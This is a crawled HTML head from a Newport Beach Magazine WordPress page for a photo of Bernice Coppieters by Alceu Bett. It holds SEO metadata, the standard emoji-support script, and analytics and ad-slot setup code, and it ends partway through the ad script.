

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newportbeachmagazine.com/newport-beach-culture/bernice-coppieters-photo-alceu-bett/
body_size: 14911
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Bernice Coppieters photo Alceu Bett - Newport Beach Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.newportbeachmagazine.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-Favi.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.newportbeachmagazine.com/newport-beach-culture/bernice-coppieters-photo-alceu-bett/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bernice Coppieters photo Alceu Bett - Newport Beach Magazine" />
	<meta property="og:url" content="https://www.newportbeachmagazine.com/newport-beach-culture/bernice-coppieters-photo-alceu-bett/" />
	<meta property="og:site_name" content="Newport Beach Magazine" />
	<meta property="og:image" content="https://www.newportbeachmagazine.com/newport-beach-culture/bernice-coppieters-photo-alceu-bett" />
	<meta property="og:image:width" content="615" />
	<meta property="og:image:height" content="396" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.newportbeachmagazine.com/newport-beach-culture/bernice-coppieters-photo-alceu-bett/","url":"https://www.newportbeachmagazine.com/newport-beach-culture/bernice-coppieters-photo-alceu-bett/","name":"Bernice Coppieters photo Alceu Bett - Newport Beach Magazine","isPartOf":{"@id":"https://www.newportbeachmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://www.newportbeachmagazine.com/newport-beach-culture/bernice-coppieters-photo-alceu-bett/#primaryimage"},"image":{"@id":"https://www.newportbeachmagazine.com/newport-beach-culture/bernice-coppieters-photo-alceu-bett/#primaryimage"},"thumbnailUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2012/11/Bernice-Coppieters-photo-Alceu-Bett.jpg","datePublished":"2012-11-15T18:54:26+00:00","breadcrumb":{"@id":"https://www.newportbeachmagazine.com/newport-beach-culture/bernice-coppieters-photo-alceu-bett/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.newportbeachmagazine.com/newport-beach-culture/bernice-coppieters-photo-alceu-bett/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.newportbeachmagazine.com/newport-beach-culture/bernice-coppieters-photo-alceu-bett/#primaryimage","url":"https://www.newportbeachmagazine.com/wp-content/uploads/2012/11/Bernice-Coppieters-photo-Alceu-Bett.jpg","contentUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2012/11/Bernice-Coppieters-photo-Alceu-Bett.jpg","width":615,"height":396},{"@type":"BreadcrumbList","@id":"https://www.newportbeachmagazine.com/newport-beach-culture/bernice-coppieters-photo-alceu-bett/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newportbeachmagazine.com/"},{"@type":"ListItem","position":2,"name":"Newport Beach Culture","item":"https://www.newportbeachmagazine.com/newport-beach-culture/"},{"@type":"ListItem","position":3,"name":"Bernice Coppieters photo Alceu Bett"}]},{"@type":"WebSite","@id":"https://www.newportbeachmagazine.com/#website","url":"https://www.newportbeachmagazine.com/","name":"Newport Beach Magazine","description":"Dedicated to the city of Newport Beach, California","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newportbeachmagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Feed" href="https://www.newportbeachmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Comments Feed" href="https://www.newportbeachmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Bernice Coppieters photo Alceu Bett Comments Feed" href="https://www.newportbeachmagazine.com/newport-beach-culture/bernice-coppieters-photo-alceu-bett/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newportbeachmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=bb9bff8686a803cdf757eaa125fc90fd"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1763113594' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.newportbeachmagazine.com/wp-content/themes/Newspaper/style.css?ver=12.6.9' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.newportbeachmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newportbeachmagazine.com/wp-json/wp/v2/media/1930" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newportbeachmagazine.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.newportbeachmagazine.com/?p=1930' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newportbeachmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fnewport-beach-culture%2Fbernice-coppieters-photo-alceu-bett%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newportbeachmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fnewport-beach-culture%2Fbernice-coppieters-photo-alceu-bett%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.newportbeachmagazine.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="lXys40RdzjHdyXVT_F9bpKRpJ8w_94yMV6PIi7NkxWA" />
<meta name="msvalidate.01" content="154948AF075307D56747591B4EEE2929" />

<style>body{position: inherit !important;}</style>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18249485-8']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



<!-- Quantcast Tag -->
<script type="text/javascript">
var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-eftPa-cIMsK52"
});
</script>

<noscript>
<div style="display:none;">
<img src="//pixel.quantserve.com/pixel/p-eftPa-cIMsK52.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>
<!-- End Quantcast tag -->

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/4827017/NBMag_Box_1', [300, 250], 'div-gpt-ad-1473202055871-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_10', [300, 250], 'div-gpt-ad-1473202055871-1').addService(googletag.pubads());
        googletag.defineSlot('/4827017/nbmag_box_11_new', [300, 250], 'div-gpt-ad-1622756741961-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_12_new', [300, 250], 'div-gpt-ad-1622756775207-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_13_new', [300, 250], 'div-gpt-ad-1622756798977-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_14_new', [300, 250], 'div-gpt-ad-1622756820885-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_15_new', [300, 250], 'div-gpt-ad-1622756839726-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_16_new', [300, 250], 'div-gpt-ad-1622756861020-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_17_new', [300, 250], 'div-gpt-ad-1622756885280-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_18_new', [300, 250], 'div-gpt-ad-1622756907725-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_19_new', [300, 250], 'div-gpt-ad-1622756927327-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_2', [300, 250], 'div-gpt-ad-1473202055871-11').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbmag_box_20_new', [300, 250], 'div-gpt-ad-1622756945642-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_3', [300, 250], 'div-gpt-ad-1473202055871-13').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_4', [300, 250], 'div-gpt-ad-1473202055871-14').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_5', [300, 250], 'div-gpt-ad-1473202055871-15').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_6', [300, 250], 'div-gpt-ad-1473202055871-16').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_7', [300, 250], 'div-gpt-ad-1473202055871-17').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_8', [300, 250], 'div-gpt-ad-1473202055871-18').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_9', [300, 250], 'div-gpt-ad-1473202055871-19').addService(googletag.pubads());
    var adSlot = googletag.defineSlot('/4827017/nbm2019-leaderboard-1', [[300, 250], [728, 90]], 'div-gpt-ad-1614212577072-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);
	  
var adSlot = googletag.defineSlot('/4827017/nbmag_970x90_1', [[970, 90], [300, 250]], 'div-gpt-ad-1638402942555-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);	  

googletag.defineSlot('/4827017/nbm2019-leaderboard-2', [728, 90], 'div-gpt-ad-1566569303069-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-3', [728, 90], 'div-gpt-ad-1566569323966-0').addService(googletag.pubads());
